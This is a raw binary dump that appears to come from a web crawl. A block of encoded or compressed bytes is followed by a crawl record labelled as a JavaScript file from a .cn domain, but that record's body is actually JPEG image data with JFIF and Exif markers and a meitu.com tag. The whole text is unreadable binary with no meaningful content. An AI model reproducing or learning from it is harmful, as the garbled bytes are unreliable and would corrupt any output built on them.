�T ��zŒ+�du�|�+�;����rc(J����;�Gsw��yrGQ����������_����'�"�&�-,���e~��ݏ`*iQ�����f5����Gd����o�Z����Oƺ<3�����梮m<�����J�`���B�m���x׋�J������#�n��X�I�K�\�"���8��w_�z)4���6�pJM���]�-SL	$�X��|��bwFF0	���<b��u".W�c'Q���5�˽����~�c�G|�u�ӻ,�Ꮗ����6׮�gkx��"��pR��Uq���]x|;�+�c95r���Oq�߶�zTK39,N�g� `W�ʬ�r��w#��$���'%� ��{���N?����:��Mi���*n �bx�>���k��S&8n���.��*�>���ML�*�ks��~����X��ؘԞH�\��㯭rb�(G�n͢�h�g��${ˇ�-���OJ��&�sk��A��,X�ʨ��?�k����6kofeY 7C���x+F�s��5MJ;0��tc���gמ+NM����</���� �������Љ4M�!�H��y]�"8�q�I��^�V��_�>i0���Ou���R��x�c���1��2U�����/�Mk"ݪ�8pJ�s�O<�{b��[	;��6�����6��2��)����d��w��XE���`�wHF��@����ӥsԚQ��jm�x�{{�n��Q����؎q�N�ʷeD�p���k��̒0\ebq��'�ڵ���Gx����3}{��z�ֵxuMF���� $n�g �J[̯b�Z���4PAe/��]���:`�2ݏ�~��-�-X��`� �(<�9O`RW:�鷲]������b���yc�r�9#$篧j�8A7c��;�O�?
5�_��WλdH��� ��,01�A�'�z�}5Z��9T�����D#�|A�!/�� d��O 2:׽��Y��;� k���]���3n�q�U��s���;�є[Ӌ35�Y�t뛍kė�� e�I���37� g�c8ʓުɲZ�8A�k�^��u?���)�i��8b��|�[�\�=;VѓKH�J)'���<�<Mop�ʗq��w9V� *��OJ�s�Ձĺ�z����%��H�$a%*
1 ~I1Ƿ�.I&_��mm�W��Q]#���F9;���I�R���,�6i$2:��<�q�[�����VeBIKC��n���.�yd�es�G����p:sS$�lCa�E� ���R�G�%�]����9�ӚV�3�������.��H�,�����J��U<v'/���lE?l�Eӛ�+���R�ׅ���\�ե��$QH2��GC�9>��iGFt˒SR���3
5���6��ݜ��3���'�\��s��m\���h���Ht�0e�Sׁ���3\�'��M��붩j���!��Ͼ8�� �\� [�]��-�j��j�`���D�E��G 
�ԡ�E9r˖KsK�z��u{K�i$�����1߾~�-�Edi9rIL����?੿��#¿|f�n���%�Բ�Hcd2J�UA�����2�T�>C�hf�IQ���ϼ<1�m�z���^�qkw
Mm=���Ta�e#�=k�SP�����AFIJ2�.j�Y|�0������Z��sg(�ǿh�ڷ��4G:��w��і��"�F~���Z�����b�Y����pf��
����O�'�]�ߍ�쫮ݘm;X���UU<���<�����p9V.K�k%��<fe['���ǛO�Y�L��,cd�� �ӑ�{c��zN�����2Qay����|�&Ҟ\@���n�9��4����k3��|auЅ�e}�݂r�uT��p@�\�M��4�;�A��|Q�L-�3��s/�Qs�x��<�(�n[;#��� ��T��9�;�c��bw7c����b��0���O�3t�N��C�����ԏ�+��#�6���{�$*X!O-׎zT�rR�8�^G*�G�K3�ǹ� ��:Tt2|W�X<+�������]���r��F�5*0�W<�Rկu�FK���|�#��8�}x���R��yX���,o6�0���Oa�z�S�Ask���B���F��\�zs����ڛ�Bm	�_Gb�E���&8#��Q7YP���-%`�.�yR�L�!�Vld�����oV<�ƺ\Eng��+,Nq�� ���V�-���o��Λ����'h��@,��~�?7;f��c��K�^���^��V� O�̀�BT��Ǟ�����l�Y$�cWU��};�����ʞ3�^���Z�IXI�<p� ��6��m�s�J�
��23��'&�n�OSμS�8����o�bQ���B7��9����r���oË� ��"�Hg���"�p9^�`�p� ��%b�nj���y.)�7�l�q�#��T��۱F�������Y�a�i>a���|ϯ�B���X����.4�ΤBF�c'%J���з^8�)+ؗ�&S����c���)�=�u���l�]�-N�}m}e�������ݞ��}4�ĩ�ѵY&�5�f��B�Z��}��2���G��0�Q�hvԜ:3׼�x�/7B�!{Ʊ�ox�e�_h9(�c8��{�aK��mJ�GE�K?_����P֩���T��<g�$���)YA��s��� ���K��6{;���<Ȯ5	� �v��� u�j�T�'�N�k�[�m�o��i��=ǝs�2	"�n�\�p[�����B��qZ��_�:ϋ��#������Fk�����<�d��$Q�F_-��Q�]~Ϟ#�&����-į2LHј����!��qWy�>������a�=��<9��6��Z��Gu��Ƀ�Ua�7N���m�M�ں�Đ�����e�/ݜIm�F!F�S����{�{N�5�r�9Ьm��1!9�e�]�mL����� ӏ5�5�(�jr����z?�qnn�t�B����/`H<�=��s�lbx6k}OEV7n�-&l��y<�����HOb/5桧Ziq� 4���r7�8���h_�<3↟ie����7X� %i�m�5�OH
�ڒ:��/��������g�4[�4�(�̚��B_�M��8�7 ܟl�5ZJ���tº������ d�����k�����̯<�)'��W ӥe�rW�Ԙc��M��.�� g+�6�om/ Ԗ0D�er�7=�����#9�l�\���=��5��^o����[���d#�r�Z�T��_A��%S����t���H?����FG�qڳ���yV�����f���x�Y���v����(~s����ϰ�ራ&���"�e�[���� �J~��=���?�!BV�ɥy��hV=��p'1��������6s���w��=l�R�5&d���� �3]j�����!�L:ڮ�v�b9�` �%����������Q��N�OQfĔ���>O�� hK��7:���yg�n?~�Y>a<�8��z��Q�N�q���:��I���-�x���Ԇ�,�y0�I��'׷A�zWU8�N�Y�_A$>|��Q�
e~���q�۞��)���^8����e�=&6{_��u²��GR7q��*�kb��ۜ���D�v�>�}H�����x�������<���Qv��C��-&�V�R��b!Cs��V�d����T��|����~��� ���D���l�aUxa�.3�.����z�]��Vֵ(V�b�vX����:��D`��g#�Me4�F��;C0n� ;p1\�k�J�s��ўa��Z]V� ͼb�ʱ���� �xժδ�kC�	$Q�8�P��=+8���r宱kl�/&����?C�z�ѫ�L�:�dh��m%#&�㕇1�n7{p)��_*��-{���������Q���~��+�U�9�#�4���Θ�Zm��. .2�=O�����hsԌ�i�j�8�Υ�������5Ը ʠ�'��G嚘��J�5Z�M�n}i�]H�X-n�a�F2ShF1�s��^�*M�yN|ϙ��\Ѽ9�xkM[t�d	=p��b�^�KRd݈��?���� �C$�3���3'���9�էm�;W�-�����A6@%Ol�󊇸�9�� 	�i��V�l_��������
�w4�=۳_��.x��d񼡼�☣2� ��s�<�=�2^��}���-�r�$������a�q҂FG����M�V�y����)(r;�R/!�#;|�� ��8�L��*LT�KkX�m�^#�c����BI�M�,~Ǭ�OY�~�F�M�z�@8<g���3%�����7��g��M6�m !U��c�#ݜ8�@�\xz�摤�ft�]kZΧ$�"�v[�#���V��yw
3�㜊�R��#99�"	i3h����ս�Éc�C��U\|�3�3�k����F�R���<Q�� ������g2:y��������A�z
�*�{��f������ږ�h�ri�^��`F�9�{v բW��~�ZT���m��5ͱ0]Mj��dm��U#�9�jOEp{����x`Es�K���-��$m��w 1���v�U%=��K���O	|7�<'ma�khV�+m|ɾG6@��`��1W-4WV)�x�u4��Z�}�L�j$RXgs�����)�U�C��Y��/�xw��)�h�L#kF�T���p�3��2:��E����&a�V�:�� �	!I.D"8�Q���`{g�zjV�ѱ��_ ���]M�Ex�]m���g�1�:�~�.d�ص��[�I�GY��9+!R_p����G3�ஏ��4k�5ū�����~t�,�g�ps�>�q�r��kXV��-�<�?����[t��6�:�Q���=O��^4q�N�g�<�-�1���|,�>Bҗ����7�1����<�S�����c:��ύ�g�����q+���,�s���N=8��c��%h�*��z��~�j���]�����dd�')Ш'���N�6������l��x��~���<WZ]�ش�v ��"vo���ڀ�Ǹ檦�KA���^��z��u��#�u�xᮃj�FJϬ�$`�c�^2=�ֹ���TJ۩֩�+�j��Bj�7����L������ �G�u���x� ^ � t��[b�{Z�;Y�XlUL=Wv��>X���y��yF�Hm������{W�M�g���+�����:�.9$]�;��V���Һ�R��-Jq��uz/�r�R�JHc�v+�
�\�h#�NEoN�R���֍�Q��4�m����B��:�Oc�ڵ�]9X�+�O�����{�XF�h���ߔc�q�;�ky�M�:Qw�<���䜳����n:� �h�u:[]:��(@[�����'%-ʛ��JVU0U��7l��}/3�gCgp��X��;! .~�x�t��Z5���v�MӞ�y^(cL3($��c8�I����^��ʂ�vQ<{^񶭪^ȱJRm���7c��c��xu�~��S���Ͷ�o�so�K����ⰥQ�]�(E�
�����e���v��)mr��r��Z��x���*�<�7JĐ$�G��DC������?�C��Y-=�l�O28-�Q����ZS��^zc��+5r�Y����e�Ǐg�_Z���C<eq3�2 ��y���XZ����8���'u��O�o��7�&����:���{�����=�'�W�O
i+jx�*Τ�3:�S�6�)k[W��F�L�!7c��ں騦K �<uI��$7��c1�q�<c��k�$��h�|O�#��w%ȇ�_4����`��GL`�i&Z��<�X񅖳�<��n��W0��=�鎘��wYt)F'1g���D�ZZ�$�S �+�g��;�#��Ƽ�3��)�-+P���Db���is�u�F2�I�A��a$�Ί$Ӗ���w�b�1��� �֞��[�fY��X��ǫJ�V=����	��L����/�v������x��!����Ƿ����f[;�3O�m(����ps�p8��mfj�����խ��b<����,��IW�=���>�>м9���t{��WG�d��WoS���d�DѥV̈-c��I��h�By ���k�/G�䊾:�F����V�e��݀:��R���R�d��t�^�O�*��,�+���8�?3s���jI�t�E��'��5��<e�j��"v2�,�GQ2�F��$w'&�u$���N���4-M��b��I]F@��}�@��I6(+�d|H�5<<�B�2G
ۢ�(C2�'����
�7��Z���®�f,�' ���|����1�.��!��>��Sy�R�ޅR2��ӿv�)���9$e���Z}��e6�^C4q�$`N� zp9<{���
ɘ^0�{����[k��%ͫb@#��7^�fh�h�?ivz��W�hZKP��A����G;"_�ODW��K�����p+	Ti�)�� <5���Yܼ��%R���wRx��{
��ԗ�gF~�^�CN�Ű����F�`c�{��Tm�gԪp��O�4�Ϛ�͝��K�G=�9I��╏u����V:�ġ��,̣o�x�-}U��[S��Z�Qi>��~���ok,�IU�PAeR��d����J2�&������ܭ��Ĥ�x�X&<��@N�&��6Ԏ��YY|e��~���M�b�:G���## ���S��M�T�˯i��V�lsL-�@D��m,I�;���Խ�U�Λ�d�Fx�I�C���=v�	�g�o&�Z�*ɷr6��w��NĦ���k՝;7���K;���܍��;�#� ��sXs�N�l⤵%:O'���r+�_L�V�|ۓqc�4h�f���p����W��+���_�I&���7R��P�@� �&�)��9u8��;#�͔i#-��t�,���R��T0xcN���O$��p� ����O��0r����'���o:l��1�:�J�RV�����<Q����`�!���ִ�Yr�IZ����J�ja-�ǖ�8
�e�d��y���;���ǀ�Vu&k�4Y������&ܬtE�F�m��4��7� ��28���m�b��K\���k?����T�OQ�}ހ�T��.���W��6K��5���{2��'ҕ�5�t>�K�_��]���E5���2��p����9�h���o�����&�#��&]�%$3�O9`px���P�I-Ou���L�/
xoO��ͺG1��^��  ���vԭ*k�G4�4ٷ�i�K��%����[k4��淋�.g(����r�]�b�ᦸ��#<����`+T���O>��]�ڮ
G�5is������ư�q8�kI���->[˂����g�0��q�\��I�/�#�%�&�Y�W$�e��/{��\�|��(D�������?�����)sCS��ؼ�mO��Ơ�,��r�%�NF܁��5�9Z�!E94·�ZM���\}���rG��?(<�C��8+د�xKK�2�N�X��+���޵JM��G�#R����ؔ�m<L������E�n�e�?x`�q�c�
�7r%Il�d����/� zj9ݙ**���

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20250119/f40332690bae3084d1e5d55c0afc292c.js
body_size: 78852
content:
���� JFIF      �� 0Exif  MM *    1           www.meitu.com �� C 			





	


�� C


















































�� �� ��           	
�� �   } !1AQa"q2���#B��R��$3br�	
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz���������������������������������������������������������������������������        	
�� �  w !1AQaq"2�B����	#3R�br�
$4�%�&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz��������������������������������������������������������������������������   ? �ؖ�ep>\l^�=y\���eyT�?��Mi�IY��-���R'�6����9�$��o
���G�R���3 �G<-����k�Fa�x���g����.��K&��٢*�z,��$�w"�p{�u�^N'	��ܢ�tS��iu<.� �����Q�[�K4p1mG�ؚ0O��{��c$���x��c��j�p���=�6&0����ᇆ�1i2x����g��evd(� ᢞ3�rp=x��|�=|"
��<\��7�uI�[�iy<�\u�)��}EpT�Sz���Rr��3R���3����L�i�J�W�nuˎ8�b�$���bܾ1���s�i9��.~��=M}�b������:W}�b����\�Z56n<����[���Z.�yJRj��6��`q��w�v!�Ԯ����8��w�,E��{� ?M� }R��*�Ϩ�7�.�w�V*^�� �K�����djZ��&��.p�.��[�?����6�����6J$�Eؕ�;O�� ����g��7�5�Y��ӵ)���?,.OU��}(�:gnS�c���3`�ҕ�Αz���v
}S�w}�k���*�v�[��ڴ�.YݲSLҶ�.��3���m�Z慮�>щN�R��u���cFnI#�f ���\w}�b!��F�c�a�u�����׿=e�
.Õm����3�s���}�a���ͺ)O=r+�Xg��z������1�)Q���>�Qw�,Bu��0�H=r(�	&�y&7M�ڮ�,4^��lk�7m�b�ƫ,��Y��)ݎ����c�R�1���L*.�̦on�ǜ:.��>�u� =��E�Y��]]ʁVc�֝�2���F�\lQ�.�f0jH�:�O�]��l���c˘�})sK�Y��{~��'9�j.�����]��v��Bm��և�ĺ�i�(q{{
�wk�������JZ=��Y�!y�4�	d�m������
JO��x5�\�3�4VA����y�)Ũ��'N?�?��ƌ�P�l�8T/�rH�+���W;��V�7�ZJw��?��|@�^'�����%�%���W��A�=: ��c� x�<��G�G�]�Ǟ�|rW��<*t�^8K�O��d���Y�x��i�te��Ӌ�絃�Ԥԡ�>{�����.j���%��]J>\�<����,{�ԩ���L��.x��Iŝ4���$���H�RNC9��@���>_b(t���#dt�r��Z%c�h���@ u}(�EϿ�@{�R�,ϾBO���JVlo8��vEK�8�O �
�P������|�a�0'��@N*��x���] 1[�r�hr0}h�&�w� � h'�n��y��4O��'V����8JOQ�����������ҁ{��k��p��qA��	�F�T៓�qA3�
{����M��#"�?tт�?0c����s	/�ڝ�{�����E�{��������i��A�b�{�e\�O����=����:or��6S2��T�A��;D�,�+e���Nzc��*�cS��9��=ј���H4o�'���D,���� �"�$��DJ�6�1�v��	�BrI�4$Pr{����4���4�Ia� �� �I��ⲱ��%�y�?b�>������ș5H�v��y�ReqF��L5=E�`�oTS����X!��'I��NA�|������e <�)F<�rݒG���jd�ZZ�hQ���'��k���ͼ�Q�;O��� 	��^��;�j�ߘ��_�9�K�����3	��96t�q�D��E� �+ͫ�9&�B�E-O/���~�3k�u�Ʌ�Q6�&�L�m�k�t�}����MA���E�-��=߅�OxZ�Ma�=�e��R2��ߨ��XNr�cإY$y[�!�U%���XJ.,ꌣ%r��P6��5%^�\��4(�%��rÒ(�r�H����hɆ�W p��-H�Oj�|���b��H��9�A₹f�7�����3��9F��c-ѣ;��T����CV�y�v&F�J�*%s��?�C��+`�K �;�JwG��ϟn�h>x������N��qǓ)=���=g��]Ƞ�?ns�(4���^�b�z�҂�l���f�'p�4\���i�9��ڮ�ٌՂ�c0  � �S�a$������ .��MEXǑ���\�.J����'	!n'5E&���{B<��l����Fy"�4(�	��
�6��+'U$4I ����c:����(� ��.B1�1[Sn[��*��j�k�b	� �f� �$��p;P���.Fk9�W?J�ԃf9@����������O3p1�hԉǚ6$�Y#9 �;�52T.�rD�}�!s���B���H�4j�ٍ̬�=��M]X��l���sҋ�J�nn�P�0#�ڕ��7"��΃w�=���C���<u���$�/�˄��,�����=T�!s�`�^6?�>z;)Tt%tx�����(i��2���į�9��v8����~F��+%M�z�|����?|?�$��>
1XjE�\XN�5iUu ��F	�޹']n{8|l��x~�o>��ϥjP�ʹ�&�U�!��s�s�w�@S���l�Ԃ�E_�A���jW��1@�#0n'�<��5���0� �P-Fd�$g8�����
��p�|�t��Q�k.��">@=qA��h�5��ۋ���M����WZ*�q屟qck�-�B�AMF��=�` �(��A�
��߳���u�����E���2�U �� ,���?�=�4�~s����Ň���:P]k����<M�zA���3ǡ�ksJ�Q�쐎�nOZބ[�5.�>� c�d��R��.[��v�H�Ҳ�ܕ�R�R��6p9��p5��S��juu���qٓt��M����z�맱Cy�)�\��5!������ְ��z��D��w,��]�jWuh�c�L����)�:�S�q��*q�d9�"��GM�R���̞a�ڻ)����@�b�\����Op�I"� ���z�ki�#%W���-��wC���j�Zšj~�M5ɗ��S�x���g���*J�qE��=A�|Ұ� �5 � p)�4~�� ��~th�^ ��}(Й_�ش�;�� Z,�kU�H@t+��:ѡ�%5~d@c�L��ЃF���ǳ<�Ը����?�{��y�[���k�[���a�����qb01�;�IE��7�/��^D<X���˱�M�\���q�� ��z� c��+aj*�%��G*IY�x�ď��?�Lz�,�R�����'�ǔ�jt%ܹ���V��������x7�<�O�����V��ط���)Ǩ=��'�\�4��Z�D��=Ll+BYS��#�5%t�2���k���(��4��|�b:���rZu����@hd���;�ownV0pe��4'������9���fu$���B�ċ�d݃��N�{�Sb� ph;��
6"=I(;�7�ByIH;}ࢀ���]�;�$e�p�Cme<`�t � �Z�ֿg���x��>��pu�\X��t� ���]E)7�����!F]��8��˩j�Ud�_�r�*B<��e
<��sҪ3�69��Y��k`Uf2|ܳ┤����;k��p;�A�ruw_�!�5�Jp�l�hY���[��Mk�	jU�"RQz�ֲ��e��F���c'���]R涡Jѵٶ�²n��w
�iM�pӸ�1� >�VU=�'��N�Ym�a��%��N�9�����%c�c�HQ�Ce��^`c��NKFV�Og:/����p+�SQ�`ӹȂ�C^�@�4����Ө��;�[[�弞B�d�ʉ���5f���ӵ��Ț|�ݳ?"Ikzd-f�+��}�s�1�����Z{
�K����Y����z4Ŧ�\�c�#�Q���0
� �Ti�	���HźѠ�ڳ�G��%�Q��u��i�=6��^娵V�� �2����m�m�#�f� IL�ۏ�v �pn��M��P�[=��I�A*�S����Fy7�_�zn�p��� ����̻�fc�"9���v �G���Ԕ.��^Qi�x7�4=}6kMNu��ICoi����� � ��8����ȫ�����{�<uD�dx��O����m[���_h刊�0v�=��;ٮI.Wc袢��<����r	�����e;ٶc�h;B�2��GJA�D���O��c����o��t_��.4�t�}tB��@�
��uU���]�0�֟5�*صJ�-�L�4gB�ּ7���ܨt����<q�=�s�)T�$���5ԚGA-�+(�S��VGF��(�v��4�Q�� T���$n=��v+^+BwE	 � Pv0�==��l�Ȥ�Ïƀ���Q�H��wf^���!6^�H�	���o�$���G��Bx��?�Lp�j>������w�u;)�'�Y�w8F� �y�e�Kt9+�v��u�XI�w=+JUE��8����P|�v9 ֤�ؽ̐0e'h�3@hh�30�����J4�v,&�A�A�mܪ��bų�IG?�:���u!�RIB%2`�Z�Rr&�Q\��)
�	�8$t�Tj��ʹ!������w}J�L�*��4�U�4+�w nٲ2
>�?�9��;��4`�L1_�����l��v ��N����T��-<-�ɞ�"G�w>��I���U+�����Z�Q��Mi1>�����*2Fr�J��$P	$:�Þ$��ܾ$e8�%��>�٠z� �Tc��[���a?UA@h4�3ӥ�M����E��c�-��e>�z&&-�g��V�ԞM������"��c��)�JN��>��bJғ��e$�T��v���ְ|�����~��s�?�� =��KP-�� \̣�Q6�Y�-�fyCʟF�MZ㳰�u�w���)�W����fvegi����X��&�׮��<�ɣ���.(���o��¤��0�?i���Y�� �;j��yrj����q��\NcGg{�,6!���׌�)�55}��W�r��JѹB�88�[CF�.�C)FQvd�x��vӴW:�
{yy���*]#&����Xf���]�>ۍ_ו=�R�▜Y��ó8�7�tG��L��� 3�~+ki��E��a�;�=���k�X��ZicZ[��� h������`�����;�+^����Iv�K'cU�N���9��R��Ks���x-O�>?������兼���(����G��`zz��7v}u9�>Y(�m+ǡ�zz�����ҀԌ���y8�5 Ԯ�<�|���rx
I� 4�ƈ�j,������Ŀ��l��מU��0V�~Hݶg�^u��o�
澖�)�I$xR��+�sG�'�� ��!�Л�6�u&f_��z��C�0�vK�m9��׋��8NJKS�O�P����RYm�'�vn�tN:���L{W�_*
��)�r[�}��ky�=��C\�����6�oc�D#o��Az� ����K�!]�d�
�y��S�GJ���i�w�M�W���l�Q��k����Hd�Q%��~d�t+���>f��{����֞>К�^Ů�d����&�z {�Ʋ���v;#�Ӽ[�[N1���� n}��9Eh�j׵��&�GZ��G��]Ԧ�}�s�^ZV�*����n��ZK
F���JӞ���b�>!���m��Q���o�� ����h���y�kq�2}&3��[y\��,�@�x�K�:W�/������h���1�eVIS�z��ȼ#����Z�����������;���Mg��I�P�����=Ԏq�AlSS���5. x~ ��j
��=���k���u���|8�b(US���1�
���;�R�?"Mnp�W�NwZ�e���c@�^U2��V��}N9J������C�_p�ri�tRs�$�>ն�p��IZ3]E�OI���k��T��������h��;�R����I�n-E�"� q*�M[V��Q�A�U+=�R[`nЕ}=�����e��v�G�߽���_D�u_�&��t8'�������Y�X����/�s���?�D�u��cc,߀!p:�x�0[��v�G!�/�(�½=E��|/��̙;������2��-\�*:#X�$�g-}� 5��`����>՘��_^���yo%��:�e�����b?�'����S�۞�ǥd�Ж4,v"���VYFO�05�ڷ���#o��������n�� ���_^R~gU<��V�%�x�Ųy�)�V���r>�z�s� 5���G��B���s�7��'R�4�fy��++Q�f����̋�VUjT���rqN�*-AZ��_�߇P�2�s��	�M/J���+�|n��{��ۣ�$|T����$k�Gp+P�9E]�Gne;J��J-ƥ#
{
@y��k�R����>$+����d��է�l�}����y�cj;�� ��m���uxD�G�{i�]ؔ�2F���b�(�Z�1�?�ߊV��W��& i֟h�?��\���5���A3ߣI�s���FT+�qި��nf�fU���]T�u
�}����6��N��W�i4��h/96���K9�{t��&L��g�� f�_���K�\M�xV{�>I��l�<✆�����&��8�Uڧ{;��7vy�,�+Y�Gl�1AWnv���c'ʓ�+WRќ̱�/�*�s����)��eU+p��a�E ��!�7�F��WUE��+�k
��?�4xⶍ�`�a����[� %K�8t���5�W�����5�"G�Z�[��%���~��\�lkR��37ւ�PZ���"�v
cE�ݱ@}[̣M� @$��@}[��uV�U${���(*4Y�߳w��h�������o&)
�^Xc���TVw�ѭM"z����2Ŕ%�G%p�0+���rF톁mq^I~bGBzw��V4��(�a�r�@9�������̪��Q�H^�E4jZ���v�[hS�d��E۞:���@�+2�a9� ��p�0;u�$� � �+@�j�	�
3�
y�pcYJ��h5SLJ�s����,�\�� X����$dr
&ߥs6�&�X�c�ei�f��bc�@x�h�Y� �����P�<�+卣l2��iR���op��G`)ӨଂŋX�W��A��Oj�m&�և�Z��FI`*�wq^�ijyJɑ�o$ʀ�u �MS��/��������u�X�w��d�sB&yBE��<Vi$�ټ#&�ѣe��g�g9 v�*O��u�
�j���7�2k	K����S�i�%���fI�MI3����l�s{㟎^���Ya�%}{[.�\Bw���CL��b���Qhy��(ѹ���"Fy�rX�,sֽ��	+h(�m�O޿#��7cܕ�YH��Ԍ��A
I�?:,��O����O������X�mKRPpLp��pX�ʵ���-�h�z����f	u[F����7ڞWy�� ��T��W���	�j�=�T���<Z<m�Y�Tc+u{!����N� zm�V���SJ0I��4�2dڙw���� w�W���}GS�t�ot�E��� �R@rO#?L�n=���7��P��6H2��� ��������E�p����k�)��G���V�V���!�;�Q�J��̈p�gο?e�$�.�$|�M�vj�:�YaW�u����2	�_��Ov[�l�S�\����*�ڳ�Ze&9%o�� ��	 �6�
�Y+��+2����/�6��Z���ZX�\Z��ȫ��rĒ���C���8�B�������������������y� �%�"'���;�z�Of���;��r�+g�Ay��V"B~ea�rnw;�:jX��E��xt��r�{�.�� �q�Ks�N-�2��c��*e8-�w��w�@�$]��s��s\�+M?tH�/�ǅ��ׅl�v�k[B7��,y?�5��J[�ԕ�GSke@H�+�	+38���4"�YJ�OlPD�T���b��KQށhhB�E���mVP��G.:P�������pt��4#�P�=�3��"hF�l�=�"p����\��O8�JA!��8��^�l
cp�zP�s�?������p�<`�	���1�@i����4�]�hS���VF��=*�VuL4q����'fY�=�|���ڷ�>i��'k�Za��Y���l�5�3�Me�q1C��(��q�W�K(��	xK 8������e�tdq�#܊U�9Q�Dj>TXX��"���'��%���V����Z���^�A��J����=�����RRrs������Ό��j����	��9|U�bkB��t}8�Na���`OL��q�ڬ>���ƴgC�l�Ef�Һ�)\��f\����� ��vGa���;u=i������́ڇ�ջ��)�ak7_����O��.��/Q��-V>w;�{�8����P{�XZN�K#��~���U[	<�,��Ĩs����q�+����JO��p��9ݟF^x�Of�!X${�\��n|��0*�v:��*N��S����5%��B�xe���� ;�02Q֮��~	���|l�kfӵ]�]6U�x��M��5:ۛ	��"�S �ɟ���ϭO�avc����_^���3� �Qמ�5�'%˹�4Z<[������ ���ٍ#Ŗx��O�vC����I� Mr8`Ez�:��\�g�[5M�|��iZ���]h��5��m$���h�p�Ÿ�~o/$Z6�ظ�gš���V*��w�M�z���,��φ����HPK�� .� 8� f�QR�+��JI�N�ϟ���+�|+����_)m;��s��s�$�S�q�yx�4i��_#��c/ju>L� ÀA�ny��{��ѫ�H����h��v���1E�#p��ԟ5�)J��� � �I�;K����ߏ���	��(�κ>���|��HFs�4���6�XH6��)Vq��4��Gfʑ���$��4���Rͭ�R��#=(��B�ܩݷ$��Mr��5"� yj�G���Z����'�����tv�I� >��"���Z�(��f��#0�����Xd
�i<��cL*X�&1܎�R��Wa0�>P��@��UU��dZ��\���.��A��E��Q�z�E'����@�~ak���ד$�Q����y�W�Y���g9s�M�A�i����HDSӰ�(�+	�=���Z����B Á|�Q��ҹ���Q��xDw~/�1/;w��Q쐡QFWL�ox�乼�5��n�G�GG�oR?�j�
$���$p����Is�>���tG����F���wV+��̣�Ṛ�\��[��=��?T>�:~x{�h�{k����2LO�we� �ӌTO���n��� I��W���w.��;,��v��#B\)��=�e9�J�����?��<U�+T����W,X�X!�>���tBR�1������ �@�'Ծ"|b�~4��y���I�]��/.��=�P����8P�w�=L4-Q$})�{���s��9���&��]�`��0}x$׃F�9.���Ӧ�����W~q[�U��7����:�4fK8S�G|P�3�Y����%���2�* ���}+��TV�����J�Xu�$��%=�5���K��mφ�O��'��d`�z����=�B���	ͤX.��\�ޛ7+p���c�{�2��[3��t�mV�q��1έ���*{W#�XM�jy���^����([{z$�������"���'���yRmKV�5ej
�]O�>%�7�ß���it�̶��Wk��j�9�9�q*� {�f���q:r��(x:�-K�藑���e�6+�o|`�R $.r(�+z��GN���MM�v���k�{��Ļ��.����w��rzp��c�x��<}�==z��%�>���M��ۣc�Ӝ�zוUZ�]OM;���l�+0ʟ��j�jZ�v�zg���b]O�wPdK� =q��?������[-W��$�����R}Y4+��A8;i�\�e����c,���Ku��>n[�VIo$2��de\��1��[S�R��c�ī{������o��Ӽy��E�T�|��8�/���!����2�|>E��f�cW0�	Y��W���5���,���������/|;�:��Pc�y����2����|nO�����X󮧲�бY`t#�u#�י(N������$2Fnr3���J�ʤ���bQd)�u�5V��d�4O���惪-5�C�UFS�y�va2�d�f6��(%�=����("ueQr���<I�PkG�U��Vc�(��;��٢���D�``f�M���\� Q�n=�u��% i��� ~
�j�=-֫y��}OMIY��a���غ��#����_k*-&�T����~,��f���h�����k-�I&������8MR���OݭU+�*��f�3x�X�.���`ʏb�����*�7�f�q�(	'��سi���j��5+��~�s���U"<O�����լZ������˪��ː!��X��&�X������S�Pr��)f-#-g���%�Z���qs��i�ڂ�d�
G�A�#E�v��h�A�T�v��d��2)��|Y� ������|ҵǋ�E�P�vZ[��=՛j⪜�ݛF�z��� �W�*_�� ����&� ��������b<�� |^.m[�\����g�㟴���/� �<ro�k�ofw�������O�^v�G�F)Ŵq�4�0J�:�C{�r}(�=̅�2	 v�!�t��Cn;Xc<|��Q�KQ�2M�~F��T��4*k�����&�8b�=@��B��5/|0f����:$���rL#9;sۯ=+ ���|��V�xt����嚹&"{z�=:Vs��l)$����_�5��i$-đ�~�W,��+
+���%|1��k���i����-/�>��7��A��At�N�N~�U��$|��O���~Z�2_��z�"�I��[�����H*�.09;1�k֡���KM��+S�&���0�.<�T���d����Đ)�II��m�ʐP����i{��~��,��� I4�4-���ڜ�+�OP~d��5�b�T�/i݂�U���>��]ӯt����ll�����<�/-��:�`וj�4��%v�x����z?��6| �7o�:��u�j\9c��o�P񴳂G$W��z��yU|�&�b�6������V��n��<u��I�,g�H`���H���7�H�+�\9�z�㭚׶���� �^?o���j��AjannD�i�j���刱���zعo"�)��'��߀��W�c_�z���m+O����	M�Y�Ek}F�n������r�+�|�'#���nui�?9~1�E?m�#ÃI���Z��$9k	#��%c.�Y8?Ś�l6���<�b�ԏ�x��������Ʈ��� 4�;H�q��T[�T�>�-<Ou��h7���Om+G$M���A�QR<�4�)�P����?���������������4Xg_�	x��� ����%��<l1�U����ʰ�����mK��N����� ���~9�֋�|J��z��K��3��X\�U��4.���P��+��J��V�g�,|kAst>����;ĺd� �u�=WL�]ַ�m�s�0� bDb���'�XZ��%c��ʕX]2�%�� gTl*��֗���c�(�j>�W��#��_s�mǧ�W��^�	��궮��E)Q�U�{���y	A���R�)N7��V�z�'66�f{�ш�tˌ�u_W������gˮ�v�]r�z�y?�W��=�)��o��^1ғ�w_���W��ښ�h�q�S�M�/�K$s����W����J��l�F��_���!~?�}^�a�g�~�m��O��n��l$o�*�Bi�����-myB�S��pcӛ��)Ż!>[��)I}426�T�l(��9�_a5x�c�O4�~�����S�[@��C��ɧ�}v������|$��E�����Jښ�����1�D�u��+_�JN;G��g*�"�Py"0���7'q����𩡛�ͬ�H[���+�X�q�ԛ�M�|-ִ�M��i9^&�R�>y�Q�"�R��=�� ��O�J�׭� �3���o�aa��4��1'ea�t�IKtb�ғ�G�g����}?�W��a����=���տ����Y�H��R��=���7�,㿳1ʎ�oU>��{�[hl�c`~D�^OB(��!� �u��A� ��I���%��=��j�r��e��Fq�  �yb�s�����3���~���j�m3D[kn��E�ݟ¾g?m��g�`�Sٽ��ȓ�++s���SN�i�b��DXߕY�ȹ�ȃ �ʃ��7�/j~���L�$�X���Ls�5�Cp:���M�刻��3=���8�^+ӏ�L�ѭq��g�x���2m{Vf����Bmt%ɦGqf�K�e^�r+/eƗdZv�w�_k�w�� �r%N��x'��E'J